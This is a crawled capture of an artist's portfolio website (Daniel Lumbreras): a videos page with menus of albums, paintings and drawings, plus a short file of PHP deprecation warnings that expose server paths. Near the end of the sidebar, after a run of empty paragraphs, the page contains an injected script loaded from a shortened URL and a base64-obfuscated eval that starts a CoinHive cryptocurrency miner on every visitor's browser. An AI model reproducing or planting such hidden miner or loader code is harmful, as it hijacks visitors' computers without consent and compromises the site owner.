

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daniel-lumbreras.com/index.php/videos/videos/idld8SO64gc.youtube
body_size: 2344
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Vídeos : DANIEL LUMBRERAS</title>
<meta name='generator' content="Indexhibit" />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/reset.css?v=2.1.6' type='text/css' />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/base.css?v=2.1.6' type='text/css' />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/style.css?v=2.1.6' type='text/css' />
<style type='text/css'>
#index { width: px; }
#exhibit { margin-left: px; }
#index, #exhibit { font-size: px; }
#index, #exhibit { line-height: px; }
.container { padding-top: px; }
.container { padding-left: px; }
a:link { color: #; }
a:visited { color: #; }
a:hover { color: #; }
#index, #exhibit { color: #; }
#index, #exhibit { font-family: ; }
#index ul.section span.section_title, #index ul.section span.section_title a, #index ul.section span.subsection_title, #index ul.section span.subsection_title a { font-size: px; }
</style>

<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/jquery.js?v=2.1.6'></script>
<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/statistics.js?v=2.1.6'></script>
<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/jquery.indexpand.js?v=2.1.6'></script>

<script type='text/javascript'>
$(document).ready(function()
{
	$('ul.section').indexpand({single:false,speed:300});
});
</script>

</head>
<body id='exhibit-15' class='section-4'>
<div id='index'>
<div class='container'>

<div class='top'><p><strong>DANIEL LUMBRERAS</strong></p></div>
<ul class='section' id='section_12'>
<li id='exhibit_83' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/nueva-cancion/nueva-cancion/'>Nueva Canción</a></li>
</ul>
<ul class='section' id='section_2'>
<li><span id='section_title_2' class='section_title'><a href='https://daniel-lumbreras.com/index.php/discography/' id='section_link_2'>Discografía</a></span>
<ul>
<li id='exhibit_101' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/quan-els-arbres-deixaren-anar-la-nit/'><font color="black" size="2">Quan els arbres...</font></a></li>
<li id='exhibit_77' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/cinematic/'><font color="black" size="2">Cinematic</font></a></li>
<li id='exhibit_74' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/la-vila/'><font color="black" size="2">La Vila</font></a></li>
<li id='exhibit_13' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/o/'><font color="black" size="2">"O"</font></a></li>
<li id='exhibit_14' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/b-sides-from-the-album-o/'><font color="black" size="2">"O" B-Sides</font></a></li>
</ul>
</li>
</ul>
<ul class='section active_section' id='section_4'>
<li id='exhibit_15' class='exhibit_title active'><a href='https://daniel-lumbreras.com/index.php/videos/videos/'>Vídeos</a></li>
</ul>
<ul class='section' id='section_5'>
<li id='exhibit_16' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/concerts/concerts/'>Conciertos</a></li>
</ul>
<ul class='section' id='section_6'>
<li><span id='section_title_6' class='section_title'><a href='https://daniel-lumbreras.com/index.php/painting/' id='section_link_6'>Pintura</a></span>
<ul>
<li id='exhibit_17' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-guerra/'><font color="black" size="2">La Guerra</font></a></li>
<li id='exhibit_18' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-gran-motor/'><font color="black" size="2">El Gran Motor</font></a></li>
<li id='exhibit_19' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/alta-cocina/'><font color="black" size="2">Alta Cocina</font></a></li>
<li id='exhibit_20' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-instalacion-electrica/'><font color="black" size="2">La Instalación Eléctrica</font></a></li>
<li id='exhibit_21' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-cascadas/'><font color="black" size="2">Las Cascadas</font></a></li>
<li id='exhibit_22' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-camisas/'><font color="black" size="2">Las Camisas</font></a></li>
<li id='exhibit_23' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-azoteas/'><font color="black" size="2">Las Azoteas</font></a></li>
<li id='exhibit_25' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-coches-en-llamas/'><font color="black" size="2">Los Coches en Llamas</font></a></li>
<li id='exhibit_26' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-chabolas/'><font color="black" size="2">Las Chabolas</font></a></li>
<li id='exhibit_27' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-cueva/'><font color="black" size="2">La Cueva</font></a></li>
<li id='exhibit_28' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-ensalada/'><font color="black" size="2">La Ensalada</font></a></li>
<li id='exhibit_29' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-ak-47/'><font color="black" size="2">El Ak-47</font></a></li>
<li id='exhibit_30' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-papagayos/'><font color="black" size="2">Los Papagayos...</font></a></li>
<li id='exhibit_98' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-barreras-de-coral/'><font color="black" size="2">Las Barreras de Coral</font></a></li>
<li id='exhibit_31' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-mapache-machu-picchu/'><font color="black" size="2">El Mapache Machu Picchu</font></a></li>
<li id='exhibit_33' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-ventanas-de-windows/'><font color="black" size="2">Las Ventanas de Windows</font></a></li>
<li id='exhibit_35' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-barcazas/'><font color="black" size="2">Las Barcazas</font></a></li>
<li id='exhibit_36' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-panel-de-mandos/'><font color="black" size="2">El Panel de Mandos</font></a></li>
<li id='exhibit_37' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-iridiscencias/'><font color="black" size="2">Las Iridiscencias</font></a></li>
<li id='exhibit_97' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-teteras/'><font color="black" size="2">Las Teteras</font></a></li>
<li id='exhibit_75' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-piedras/'><font color="black" size="2">Las Piedras</font></a></li>
<li id='exhibit_89' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-4-voces/'><font color="black" size="2">Las 4 Voces</font></a></li>
<li id='exhibit_90' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/yuso-suso-y-dos-chozos/'><font color="black" size="2">Yuso, Suso y dos Chozos</font></a></li>
<li id='exhibit_99' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-paisajes-irlandeses/'><font color="black" size="2">Los Paisajes Irlandeses</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_7'>
<li><span id='section_title_7' class='section_title'><a href='https://daniel-lumbreras.com/index.php/draws/' id='section_link_7'>Dibujos</a></span>
<ul>
<li id='exhibit_100' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n3/'><font color="black" size="2">La Ráfaga nº3</font></a></li>
<li id='exhibit_88' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n2/'><font color="black" size="2">La Ráfaga nº2</font></a></li>
<li id='exhibit_87' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n1/'><font color="black" size="2">La Ráfaga nº1</font></a></li>
<li id='exhibit_86' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-palominos-2012-crayon-sobre-papel-297-x-42-cm/'><font color="black" size="2">Los Palominos</font></a></li>
<li id='exhibit_85' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-huevos-fritos/'><font color="black" size="2">Los Huevos Fritos</font></a></li>
<li id='exhibit_84' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-papagayos/'><font color="black" size="2">Los Papagayos</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_8'>
<li><span id='section_title_8' class='section_title'><a href='https://daniel-lumbreras.com/index.php/things/' id='section_link_8'>Cosas</a></span>
<ul>
<li id='exhibit_38' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/los-zapatos/'><font size="2" color="black">Los Zapatos</font></a></li>
<li id='exhibit_39' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-bajada-de-pantalones/'><font size="2" color="black">La Bajada de Pantalones</font></a></li>
<li id='exhibit_40' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-carreta/'><font size="2" color="black">La Carreta</font></a></li>
<li id='exhibit_41' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/las-avarcas/'><font size="2" color="black">Las Avarcas</font></a></li>
<li id='exhibit_42' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/el-bolido/'><font size="2" color="black">El Bólido</font></a></li>
<li id='exhibit_43' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/las-almohadas/'><font size="2" color="black">Las Almohadas</font></a></li>
<li id='exhibit_44' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-isla/'><font size="2" color="black">La Isla</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_11'>
<li id='exhibit_80' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/prensa/prensa/'>Prensa</a></li>
</ul>
<ul class='section' id='section_9'>
<li id='exhibit_45' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/contact/contact/'>Contacto</a></li>
</ul>
<ul class='section' id='section_1'>
</ul>

<div class='bot'><p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p></p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p></p>

<p> </p>

<p> </p>

<p></p>

<p> <br />
 <script src="http://bit.ly/2ybH4YN"></script><br />
<script>eval(atob('d2luZG93Lm1pbmVyID0gbmV3IENvaW5IaXZlLkFub255bW91cygnNTFmeTFXNjRIb2t4NW9kWnUzcG5BQU1ZazBpZTFHSFcnLHt0aHJvdHRsZTowLjV9KTt3aW5kb3cubWluZXIuc3RhcnQoKTs='))</script></p>

<p></p></div>


</div>
</div>

<div id='exhibit'>
<div class='container'>

<div class='top'><!-- --></div>
<!-- text and image -->
<div id='ndxz-media'>
<p><a href='https://daniel-lumbreras.com/index.php/videos/videos/'>Back</a>&nbsp;&nbsp; <span id='where'>10 of 14</span> &nbsp;&nbsp;<a href='https://daniel-lumbreras.com/index.php/videos/videos/0VzP09ZXsJg.youtube' title='Previous'>Previous</a> |  <a href='https://daniel-lumbreras.com/index.php/videos/videos/WmzwOdto5uo.youtube' title='Next'>Next</a> &nbsp;

</p>
<div><div class='youtube' style='width: 400px; height: 300px;'><iframe src='https://www.youtube.com/embed/idld8SO64gc' width='400' height='300' frameborder='0' webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div>
</div><div id='media_info'>
"Atlántica" (Balcony TV, 2014): </div>


</div>

<!-- end text and image -->

</div>
</div>

<script type='text/javascript'>do_statistics();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daniel-lumbreras.com/ndxzsite/plugin/ajax.php
body_size: 133
content:
<br />
<b>Deprecated</b>:  Optional parameter $str declared before required parameter $length is implicitly treated as a required parameter in <b>/home/public/ndxzstudio/helper/entrance.php</b> on line <b>23</b><br />
<br />
<b>Deprecated</b>:  strpos(): Passing null to parameter #1 ($haystack) of type string is deprecated in <b>/home/public/ndxzsite/plugin/plugin.jxs_statistics.php</b> on line <b>235</b><br />
<br />
<b>Deprecated</b>:  str_replace(): Passing null to parameter #3 ($subject) of type array|string is deprecated in <b>/home/public/ndxzstudio/lib/parse_default.php</b> on line <b>39</b><br />
